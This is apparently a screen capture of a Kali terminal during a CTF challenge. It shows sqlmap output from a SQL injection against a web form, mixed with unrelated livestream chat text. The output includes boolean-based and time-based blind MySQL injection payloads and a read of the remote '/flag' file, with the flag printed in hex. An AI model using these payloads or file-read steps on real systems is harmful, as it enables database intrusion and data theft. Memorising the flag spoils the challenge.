 Tabby
randark@192.168.23.38:22
重新连接 SFTP 端口 取消固定
|___|_  [.]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 13:45:41 /2023-01-17/
[13:45:41] [INFO] parsing HTTP request from '1.txt'
[13:45:41] [WARNING] provided value for parameter 'nickname' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[13:45:41] [WARNING] provided value for parameter 'fid' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[13:45:41] [WARNING] provided value for parameter 'cattpl' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[13:45:41] [WARNING] provided value for parameter 'listtpl' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[13:45:41] [WARNING] provided value for parameter 'distpl' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[13:45:41] [INFO] resuming back-end DBMS 'mysql'
[13:45:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: name=%E6%97%A5%E8%AE%B0&nickname=&fid=&cattpl=&listtpl=&distpl=&intro=%E6%97%A5%E8%AE%B0%E6%9C%AC&orders=0&status=1&action=category&id=(SELECT (CASE WHEN (5385=5385) THEN 2 ELSE (SELECT 4446 UNION SELECT 3066) END))&ctrl=u
pdate&Submit=%E6%8F%90%E4%BA%A4
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=%E6%97%A5%E8%AE%B0&nickname=&fid=&cattpl=&listtpl=&distpl=&intro=%E6%97%A5%E8%AE%B0%E6%9C%AC&orders=0&status=1&action=category&id=2 AND (SELECT 8309 FROM (SELECT(SLEEP(5)))mWtp)&ctrl=update&Submit=%E6%8F%90%E4%BA%A4
---
[13:45:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:45:41] [INFO] fingerprinting the back-end DBMS operating system
[13:45:41] [INFO] the back-end DBMS operating system is Linux
[13:45:41] [INFO] fetching file: '/flag'
[13:45:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:45:41] [INFO] retrieved: 666C61677B39336439633364342D323830632D346361342D386436652D63613965316537393632633​37D
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file system? [Y/n]
[13:46:39] [INFO] retrieved: 42
[13:46:40] [INFO] the local file '/home/randark/.local/share/sqlmap/output/eci-2zedkd5o75r8qn3epb01.cloudeci1.ichunqiu.com/files/_flag' and the remote file '/flag' have the same size (42 B)
files saved to [1]:
[*] /home/randark/.local/share/sqlmap/output/eci-2zedkd5o75r8qn3epb01.cloudeci1.ichunqiu.com/files/_flag (same file)
[13:46:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 262 times
[13:46:40] [INFO] fetched data logged to text files under '/home/randark/.local/share/sqlmap/output/eci-2zedkd5o75r8qn3epb01.cloudeci1.ichunqiu.com'
[*] ending @ 13:46:40 /2023-01-17/
┌──(randark㉿kali)-[~]
└─$
直播互动
榜3 憨姬 10 探姬_Official: 诶嘿嘿嘿
卢伟兵 进入直播间
榜2 哔啦啦丶: 他已经和我结婚了
主播 陈橘mo: ？？？？
主播 陈橘mo: 从空间有人加我？？？
bili_21353346621 进入直播间
Gn-w 进入直播间
God----Father 进入直播间
God----Father 关注了主播
恭喜 大枫叶-- 成为高能用户 榜2
和观众聊点什么吧~
发送
1 randark@kali: ~